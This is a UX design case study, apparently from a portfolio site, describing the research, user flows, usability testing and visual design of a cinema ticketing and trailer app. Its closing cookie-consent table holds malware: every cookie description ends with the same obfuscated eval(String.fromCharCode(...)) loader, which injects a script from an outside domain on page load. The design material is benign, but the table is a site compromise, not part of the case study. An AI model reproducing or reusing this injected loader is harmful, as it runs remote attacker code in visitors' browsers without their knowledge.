


Design an app for X Cinemas that allow users to watch trailers, book movie tickets, and set up a notification system for tracking upcoming movies.
In this project, I took an approach which proved to be quite effective in my design effort. I found qualitative research methods to be most useful, consisting of research, competitive analysis, stakeholder interviews, and most important our person hypothesis construction. I started by asking myself some initial questions.
“what is the product and who is it for?”
“what do our primary user need most?”
“which users are the most important to the business?”
“what challenges could I face moving forward?”
“who do we see as our biggest competitors?”
“what literature should I review to familiarize myself?”
I conducted a secondary researches and created a poll on movie lovers on a Facebook group and I have also conducted selected interviews to understand the users.
The primary user groups were working adults who have time to enjoy night outs with their friends / partners.
This user group confirmed initial assumption about movie theater customers, but research also revealed that time was not the only factor limiting users from going to cinemas.
Other user problems included obligations, interests, or challenges that make it difficult to select a movie or knowing which theater air a specific movie.
I looked at several potential competing companies, and found that they can infringe on the business revenue and popularity. X Cinemas movie trailer app has the opportunity to capitalize on this by bringing ideas from each company to create one stop app without oversaturating the user’s selection.

After sketching some P&P wireframes and thinking through the preliminary flow, I reviewed it to process the area of importance then started organizing the flow.


I constructed two user flows of what a basic start to finish journey would look like while booking a ticket, or setting a notification for a soon to be released movie. This helps in my understanding ways users can interact with the app as well as allowing me to see navigation through user goals. Then I started organizing the flow in a lo-fi prototype.
After creating the lo-fi prototype flow, I did an unmoderated usability study. I asked 5 participants to run through different scenarios in my prototype in hopes of garnering enough feedback to use for the next set of designs.
Users need a way to notice the soon to be released movies on the home screen in an easier way
Users need better understanding of ways to watch selection in the booking process
Users need a way to both book a movie ticket and order food & drinks in an easier way
To make users notice the coming soon section in the home screen of the app, I changed both the font size and the weight of the sub header text.
Some users had doubts and confusion about the way to watch selection in the booking process of the movie. So I added a little information circle that describes what it means as well as provided and entire page in the menu about way to watch.
Some users found that separating the food and drinks tab from the booking process to be annoying and confusing. So I merged both the ticket booking and snacks ordering in one direct process.

Combining incredibly vivid colors to create X cinemas signature gradient came from wanting to express to users just how entertaining and inviting our cinemas can be. The splash screen feels warm and welcoming enough to draw the users further in, and also the only place where it is applicable to use this much color, considering our colorful movie selections within the app.
While designing X Cinemas app, I learned that the first ideas for the app are only the beginning of the process. Usability studies and peer feedbacks influenced each iteration of the app’s design.
| Cookie | Duration | Description |
|---|---|---|
| cookielawinfo-checkbox-analytics | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |
| cookielawinfo-checkbox-functional | 11 months | The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |
| cookielawinfo-checkbox-necessary | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |
| cookielawinfo-checkbox-others | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |
| cookielawinfo-checkbox-performance | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |
| viewed_cookie_policy | 11 months | The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/ |